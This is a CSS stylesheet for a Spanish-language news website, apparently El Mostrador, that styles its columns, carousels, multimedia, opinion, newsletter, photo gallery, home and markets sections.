.tercera-columna section.braga div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control { color: #9E6E84; font-size: 15px; text-shadow: none;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.braga div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li { background-color: #FFCCCB; border: none;}
.tercera-columna section.braga div.carousel.slide div ol.carousel-indicators li.active { background-color: #9E6E84; border: none;}

/* - - - - - - - - - - - - - - - - - -
  :Dos tercio:
  - - - - - - - - - - - - - - - - - - */
.dos-tercios {}
.dos-tercios section {}
/*Multimedia*/
.dos-tercios section.multimedia { float: left;}
.dos-tercios section.multimedia h2 { margin-bottom: 30px;}
.dos-tercios section.multimedia section {}
.dos-tercios section.multimedia section h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.dos-tercios section.multimedia section h3 a { border-bottom: 2px solid #a3d042; color: #a3d042; display: block; padding-bottom: 5px;}
.dos-tercios section.multimedia section h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.dos-tercios section.multimedia section h3 a:hover span { color: #ff9a02;}
.dos-tercios section.multimedia section article { font-family: 'Droid Sans', sans-serif; margin-bottom: 30px;}
.dos-tercios section.multimedia section article figure { float: left; margin-bottom: 15px; width: 100%;}
.dos-tercios section.multimedia section article a { float: left; width: 100%;}
.dos-tercios section.multimedia section article a img { width: 100%;}
.dos-tercios section.multimedia section article a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section article h4 { clear: both; float: left; font-size: 17px; width: 100%;}
.dos-tercios section.multimedia section article h4 a { color: #4a4a4a; font-weight: 700;}
.dos-tercios section.multimedia section article p { font-size: 13px;}
.dos-tercios section.multimedia section section.post-secundarios {}
.dos-tercios section.multimedia section section.post-secundarios article figure { float: left; width: 100%;}
.dos-tercios section.multimedia section section.post-secundarios article figure a { float: left; width: 100%;}
/*Videos*/
.dos-tercios section.multimedia section.videos {;}
.dos-tercios section.multimedia section.videos article {}
.dos-tercios section.multimedia section.videos article a { position: relative;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play { color: #fff; font-size: 5.3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 38.5%; width: 100%; z-index: 100;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { font-size: 3.7em; left: 0; text-align: center; top: 33%; width: 100%;}
.dos-tercios section.multimedia section.videos article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Podcast*/
.dos-tercios section.multimedia section.podcast { }
.dos-tercios section.multimedia section.podcast article {}
.dos-tercios section.multimedia section.podcast article a { position: relative;}
.dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { color: #fff; font-size: 2.5em; position: absolute; right: 4%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 58%; z-index: 100;}
.dos-tercios section.multimedia section.podcast article a:hover i.fa.fa-microphone { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section.podcast article a img { margin-bottom: 5px;}


/* - - - - - - - - - - - - - - - - - -
  :Columna Full Ancho:
  - - - - - - - - - - - - - - - - - - */
.columna-full-ancho { font-family: 'Droid Sans', sans-serif;}
.columna-full-ancho section { clear: both;}
.columna-full-ancho section h2 { margin-bottom: 30px;}
.columna-full-ancho section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-bottom: 0; padding-top: 20px;}
.columna-full-ancho section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section article figure { }
.columna-full-ancho section article img { padding: 0; width: 100%;}
.columna-full-ancho section article div {}
.columna-full-ancho section article div em { color: #787878; display: block; font-size: 13px; font-style: normal; margin-bottom: 10px;}
.columna-full-ancho section article div h3 {}
.columna-full-ancho section article div h3 a { color: #000; display: block; font-family: 'Droid Serif', serif; font-size: 18px;}
/*Blogs y Opinión*/
.columna-full-ancho section.opinion { float: left;}
.columna-full-ancho section.opinion div {}
.columna-full-ancho section.opinion div h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.columna-full-ancho section.opinion div h3 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}
.columna-full-ancho section.opinion div h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.columna-full-ancho section.opinion div h3 a:hover span { color: #ff9a02;}
/*Blogs y Opinión // Columnas + Posteos*/
.columna-full-ancho section.opinion div.columnas-posteos { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.columnas-posteos article { border-top: none; font-family: 'Droid Sans', sans-serif; margin-top: 30px; padding-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article:first-of-type { margin-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar {}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar img { display: block; margin: 0 auto; max-width: 100px; width: 100%;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption a,
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 {}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 a {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 { font-size: 13px;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 a { color: #333333; font-size: 18px; font-weight: 700;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido p { color: #797979; font-size: 13px;}
/*Blogs y Opinión // Cartas al Director + Editorial*/
.columna-full-ancho section.opinion div.cartas-editorial { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.cartas-editorial section { float: left; margin-top: 30px;}
.columna-full-ancho section.opinion div.cartas-editorial section:first-of-type { float: left; margin-top: 0;}
.columna-full-ancho section.opinion div.cartas-editorial article {}
.columna-full-ancho section.opinion div.cartas-editorial article h4 { font-family: 'Droid Serif', serif; font-weight: 700;}
.columna-full-ancho section.opinion div.cartas-editorial article h4 a { color: #333333;}
.columna-full-ancho section.opinion div.cartas-editorial article p { color: #5d5d5d;}
.columna-full-ancho section.opinion div.cartas-editorial #carousel-editorial article { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section.opinion #carousel-cartas-al-director div.carousel-inner { min-height: 280px;}
.columna-full-ancho section.opinion #carousel-editorial div.carousel-inner { min-height: 160px;}
.columna-full-ancho section.opinion div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control { color: #327dc0; font-size: 15px; opacity: 1; text-shadow: none;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li.active { background-color: #327dc0; border: none;}


/*[Facebook]  +  [Newsletter]  +  [Publicidad]*/
.columna-full-ancho.newsletter { margin-bottom: 5px; margin-top: 30px;}
.columna-full-ancho.newsletter section {}
.columna-full-ancho.newsletter section h2 { color: #fff; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 700; margin-bottom: 15px; padding-top: 5px;}
.columna-full-ancho.newsletter section p { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 16px;}
.columna-full-ancho.newsletter section form {  padding-top: 5px;}
.columna-full-ancho.newsletter section form input { border-radius: 4px 0px 0px 4px; border-right: medium none; width: 100%;}
.columna-full-ancho.newsletter section form button { background-color: #ff9a02; border: transparent; color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 700;}
.columna-full-ancho.newsletter section form button:hover { background-color: #FF6700;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho.newsletter section .contenedor-recuadros { display: block; float: none !important; margin: 0 auto; max-width: 1030px; width: 100%;}
/*Facebook fan page El Mostrador*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { float: left; margin: 0; padding: 0px 15px; width: 530px;}
/*Newsletter*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; margin: 0; max-width: 490px; padding-bottom: 0; padding-left: 15px; padding-right: 15px; padding-top: 0; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter section { background-color: #AEAEAE; padding-bottom: 10px; padding-top: 10px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-top: 5px; padding-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss { list-style: none; margin-bottom: 7px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { float: left; margin-left: 20px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a { color: transparent;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i { color: #FFA300; height: 24px; line-height: 24px; width: 24px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-facebook-square { color: #3C5A9A; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-twitter-square { color: #01B0E9; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-linkedin-square { color: #0076BD; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-google-plus-square { color: #C33029; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-instagram { color: #231f20; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-rss { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a:hover i { color: #333;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-mobile { color: #fff; font-size: 1.7em; top: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { float: left; margin-bottom: 0; margin-right: 0px; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { float: left; margin-bottom: 11px; margin-right: 0; width: 70%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 20px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button:hover { background-color: #333;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { list-style: none; float: left; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li a { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Publicidad 300px ancho*/
section.calugas div.recuadro.publicidad { margin-left: 10px; padding: 0; width: 300px;}
section.calugas div.recuadro.publicidad { height: 250px;}
.inner-calugas { clear: both; display: block; float: none; height: 250px; margin: 0 auto 5px; width: 930px;}
.inner-calugas div.recuadro.publicidad:first-of-type { margin-left: 0;}
.inner-calugas div.recuadro.publicidad div { margin: 0;}
.container.publicidad-content .row {margin: 0;}



/*Galeria de Fotos*/
.columna-full-ancho section.galeria-fotos {}
.columna-full-ancho section.galeria-fotos ul { min-height: 250px; list-style-type: none; padding: 0;}
.columna-full-ancho section.galeria-fotos ul li { margin-bottom: 40px;}
.columna-full-ancho section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
.columna-full-ancho section.galeria-fotos ul li figure a { display: block; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara { display: block;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
.columna-full-ancho section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
.columna-full-ancho section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

.columna-full-ancho section.sociales.galeria-fotos { margin-bottom: 30px;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
/*font-family: 'Droid Sans', sans-serif;*/
/*font-family: 'Droid Serif', serif;*/



/* · · · · · · · · · · · · · · · ·:: HOME ::· · · · · · · · · · · · · · · · · · · · */
/*Globales*/
#home div.contenido-entrada { float: left; width: 100%;}
/* Primera columna de Noticias*/
#home .primera-columna { float: left;}
#home .primera-columna section article figure { padding: 0px; /*no borrar*/}
#home .primera-columna section article figure a {}
#home .primera-columna section article figure img { width: 100%;}
/*Segunda columna de Noticias*/
#home .segunda-columna section article figure { padding: 0; /*no borrar*/}
#home .segunda-columna section.tv article figure { padding: 0 15px; /*no borrar*/}
#home .segunda-columna section article figure a {}
#home .segunda-columna section article figure img { width: 100%;}
#home .segunda-columna section.tv article div.contenido-entrada,
#home .segunda-columna section.agenda-panorama article div.contenido-entrada { padding-top: 20px;}
#home .segunda-columna section.agenda-panorama article div.contenido-entrada div { border-top: none; padding-left: 0; /*no borrar*/ padding-top: 0;}
#home .segunda-columna section article div.contenido-entrada div { padding-right: 0;}
#home .segunda-columna section article div p { margin-bottom: 10px;}
#home .segunda-columna section article div a.ver-mas { clear: both; float: left; padding-left: 0;}
#home .segunda-columna section.mercados article a.ver-mas { color: #4A4A4A;}
#home .segunda-columna section.tv article:first-of-type figure { padding: 0 15px;}
#home .segunda-columna section.tv article:first-of-type figure a { float: left; width: 100%;}
#home .segunda-columna section.tv article figure.presentado-por {}
#home .segunda-columna section.tv article figure.presentado-por figcaption { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 15px;}
#home .segunda-columna section.tv article figure.presentado-por img { display: block; margin: 0 auto; width: 100%;}
/*Tercera columna de Noticias*/
#home .tercera-columna section.opinion article div.contenido-entrada {}
#home .tercera-columna section.opinion article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.opinion article div.contenido-entrada div { padding-left: 15px; padding-right: 0; /*padding-top: 10px;*/}
#home .tercera-columna section.vida-en-linea { margin-bottom: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada { padding-top: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.encuesta article { padding-top: 20px;}
#home .tercera-columna section.opinion figure { padding: 0;}
#home .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#home .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article:last-of-type { margin-top: 15px;}

#home .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; margin-top: 0px; padding: 20px 0;}
#home .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}
#home .tercera-columna section article figure img { width: 100%;}
#home .tercera-columna section article div h3 a, #home .tercera-columna section article h3 a  { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#home .tercera-columna section article figure { padding: 0; margin-bottom: 15px;}
#home .tercera-columna section.vida-en-linea article:last-of-type div.contenido-entrada { border-bottom: none; padding-bottom: 0;}
#home .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada em.epigrafe { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Noticias Destacadas*/
#home section.noticias-destacadas { float: left; width: 100%;}
#home section.noticias-destacadas article { width: 100%;}
#home section.noticias-destacadas article figure { padding: 0;}
#home section.noticias-destacadas article div { /*padding-right: 0;*/}
#home section.noticias-destacadas article a.ver-mas { color: #4a4a4a;}
/*Carrusel "Sin Editar" - sidebar*/
#home #carousel-sin-editar article figure { padding: 0;}

#home .noticias-recientes article:first-child{ padding-top: 0px !important;}
/*#home .noticias-recientes article { padding-top: 0px !important;}*/
#home section.agenda-panorama {background-color: #FAEFE9;}

h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}

#home section.noticias-dia:first-child article { padding-top: 0px !important;}
#home section.noticias-dia article { padding-bottom: 30px !important;}


h2.titulo-seccion.epistolas { margin-top: 5px;}




/* · · · · · · · · · · · · · · · ·:: Mercados ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#mercados div.bloque-principal {}
#mercados div.bloque-principal {}
#mercados div.bloque-principal div.conjunto {}
#mercados div.bloque-principal div.conjunto div.primera-columna {}
#mercados div.bloque-principal div.conjunto div.segunda-columna {}

/*Título Sección ::: MERCADOS*/
/*#mercados h2.titulo-seccion { font-size: 22px;}
#mercados h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}
#mercados h2.titulo-seccion.encabezado-mercado { background-color: #5B7D59; color: #FFF; display: block; padding: 20px 10px;}*/

#mercados .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#mercados .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#mercados .primera-columna section h2 { font-family: 'Droid Sans', sans-serif;}
#mercados .primera-columna section h2 a { border-bottom: 5px solid #5B7D59; color: #5B7D59; display: block; padding-bottom: 5px;}
#mercados .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#mercados .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#mercados .primera-columna section.noticias-recientes {}
#mercados .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#mercados .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#mercados .primera-columna section.mas-noticias {}
#mercados .primera-columna section.mas-noticias article { width: 100%;}
#mercados .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#mercados .primera-columna section.mas-noticias article figure a { display: block;}
#mercados .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.mas-noticias article figure img { width: 100%;}
#mercados .primera-columna section.mas-noticias article div {}
/*Análisis y Research*/
#mercados .primera-columna section.analisis-y-research {}
#mercados .primera-columna section.analisis-y-research article { padding-top: 20px;}
#mercados .primera-columna section.analisis-y-research article:first-of-type { margin-bottom: 0; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.analisis-y-research article h3 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
#mercados .primera-columna section.analisis-y-research article a { color: #4A4A4A; font-size: 12px;}
#mercados .primera-columna section.analisis-y-research article a:hover { color: #000; text-decoration: none;}
#mercados .primera-columna section.analisis-y-research article a i { color: #f00; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
#mercados .primera-columna section.analisis-y-research article a:hover span { text-decoration: underline;}
/*Multimedia*/
#mercados .primera-columna section.multimedia {}
#mercados .primera-columna section.multimedia h2 i { color: #5b7d59; display: inline; float: left; font-size: 0.9em; margin: 0 10px 0 0;}
#mercados .primera-columna section.multimedia article { border: none; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.multimedia div.carousel { margin-bottom: 30px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo { color: #5B7D59; font-family: 'Droid Sans', serif; font-size: 24px; line-height: 22px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a { border-bottom: 3px solid #5B7D59; clear: left; color: #5B7D59; display: block; margin: 0 0 15px; padding: 7px 0; text-decoration: none;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a:hover { border-color: #000; color: #000;}
#mercados .primera-columna section.multimedia div.carousel article { margin-bottom: 15px; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article figure { margin-bottom: 15px;}
#mercados .primera-columna section.multimedia div.carousel article figure a { display: block;}
#mercados .primera-columna section.multimedia div.carousel article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.multimedia div.carousel article figure img { margin: 0; padding: 0; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article h3 a {  color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 17.71px; font-weight: 700; line-height: 20px;}
/*Icono camara en Carrusel "Video"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play:before {font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; height: 1.2em; line-height: 1.2em; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 30%; z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure:hover a span.icono-play:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 1.7em; font-weight: normal; font-style: normal; height: 1.7em; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



#mercados .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#mercados .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 0px;}
#mercados .segunda-columna section h2 { font-family: 'Droid Sans', sans-serif; margin-bottom: 10px;}
#mercados .segunda-columna section h2 a { border-bottom: 0; color: #fff; display: block; padding-bottom: 15px; }
#mercados .segunda-columna section h2 a:hover { border-bottom: 0; color: #fff; text-decoration: underline;}
#mercados .segunda-columna section h2 a:hover span { color: #fff;}
#mercados .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#mercados .segunda-columna section article figure { margin-bottom: 15px;}
#mercados .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#mercados .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#mercados .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#mercados .segunda-columna section article h3 {}
#mercados .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#mercados .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
                                                                  
#mercados .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; text-decoration: none;}
#mercados .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#mercados .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}


#mercados .single-sidebar { margin-bottom: 30px;}
#mercados .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#mercados .single-sidebar section { float: left; }
#mercados .single-sidebar section.opinion, #mercados .single-sidebar section.columnas, #mercados .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#mercados .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#mercados .single-sidebar section.opinion article div h3 a, #mercados .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#mercados .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#mercados .single-sidebar section.mercados { background-color: #EBF2EB!important;}
#mercados .single-sidebar section.tv { background-color: #EDEAF4!important;}
#mercados .single-sidebar section.deportes { background-color: #F7EDED!important;}
#mercados .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#mercados .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#mercados .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
